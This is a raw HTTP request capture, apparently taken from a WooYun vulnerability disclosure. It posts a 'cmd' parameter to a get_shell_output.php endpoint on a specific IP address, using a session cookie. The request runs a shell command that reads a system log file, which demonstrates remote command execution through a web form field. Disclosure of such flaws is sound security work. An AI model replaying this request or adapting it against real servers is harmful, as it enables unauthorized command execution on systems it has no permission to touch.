 POST /get_shell_output.php HTTP/1.1
Host: 159.226.224.131:8080
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://159.226.224.131:8080/info_syslogs.php
Content-Length: 40
Cookie: PHPSESSID=cqvs16auk0k9g2h3vrmv6d2kl1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
cmd=tail%20-n%2050%20/var/log/messages.4
www.wooyun.org